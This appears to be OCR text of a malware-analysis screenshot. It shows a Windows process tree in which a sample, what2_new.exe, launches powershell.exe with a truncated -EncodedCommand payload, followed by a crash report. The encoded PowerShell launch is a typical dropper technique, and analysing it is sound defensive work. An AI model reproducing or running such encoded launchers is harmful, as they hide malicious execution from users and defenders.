 what2_new.exe (5012) C:\Users\Malware... DESKTOP-T2TEU... "C:\Users\Malware... 11/19/2024 10:13:3... 11/19/2024 10:15:0...
Conhost.exe (1636) Console Window ... C:\Windows\Syste... Microsoft Corporati... DESKTOP-T2TEU... \??\C:\Windows\sy... 11/19/2024 10:13:3... n/a
powershell.exe (3956) Windows PowerSh... C:\Windows\Syste... Microsoft Corporati... DESKTOP-T2TEU... powershell.exe -E... 11/19/2024 10:14:5... n/a
what2_new.exe (5492) C:\Users\Malware... DESKTOP-T2TEU... "C:\Users\Malware... 11/19/2024 10:14:5... n/a
WerFault.exe (3124) Windows Problem ... C:\Windows\syste... Microsoft Corporati... DESKTOP-T2TEU... C:\Windows\syste... 11/19/2024 10:14:5... 11/19/2024 10:15:0...
escription: Windows PowerShell
mpany: Microsoft Corporation
th: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
mmand: powershell.exe -EncodedCommand JABUAGUAbQBwAFAAYQB0AGgAIAA9ACAAWwB
er: DESKTOP-T2TEU6T\Malware101
D: 3956 Started: 11/19/2024 10:14:55 PM